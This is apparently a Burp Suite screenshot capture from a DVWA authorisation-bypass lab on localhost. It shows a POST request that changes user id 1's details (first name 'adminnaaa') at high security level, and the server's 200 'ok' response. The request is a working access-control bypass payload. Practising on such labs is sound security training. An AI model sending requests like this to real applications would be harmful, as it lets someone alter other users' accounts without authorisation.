 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: localhost:4280
3 Content-Length: 78
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=cc82ec3baf0f4a4eb0e7513fd7bc084a; security=high
21 Connection: close
22
23 {
24 "id":1,
25 "first_name":"adminnaaa",
26 "surname":"admin"
27 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Sep 2023 04:16:19 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 15
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"result":"ok"}